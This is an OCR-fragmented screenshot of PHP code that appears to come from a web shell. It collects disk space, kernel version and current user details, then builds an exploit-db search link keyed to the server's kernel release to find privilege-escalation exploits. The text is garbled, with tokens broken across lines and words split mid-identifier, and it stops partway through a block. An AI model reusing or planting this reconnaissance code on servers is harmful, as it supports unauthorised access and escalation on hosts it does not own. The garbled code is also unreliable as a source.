
$freeSpace
 = @diskfreespace(
$GLOBALS
[
'cw
d'
]);

$totalSpace
 = @disk_total_space(
$GLOBALS
[
'cwd'
]);

$totalSpace
 = 
$totalSpace
?
$totalSpace
:
1
;

$release
 = @php_uname(
'r'
);

$kernel
 = @php_uname(
's'
);

$explink
 = 
'http://exploit-db.com/searc
h/?action=search&filter_description='
;

if
(strpos(
'Linux'
, 
$kernel
) !== 
false
)

$explink
 .= urlencode(
'Linux Kernel '
 . 
substr(
$release
,
0
,
6
));

else
$explink
 .= urlencode(
$kernel
 . 
' '
 . su
bstr(
$release
,
0
,
3
));

if
(!function_exists(
'posix_getegid'
)) {

$user
 = @get_current_user();

$uid
 = @getmyuid();

$gid
 = @getmygid();

$group
 = 
"?"
;

    } 
else
 {

$uid
 = @posix_getpwuid(posix_geteuid());

$gid
 = @posix_getgrgid(posix_getegid());

$user
 = 
$uid
[
'name'
];

$uid
 = 
$uid
[
'uid'
];
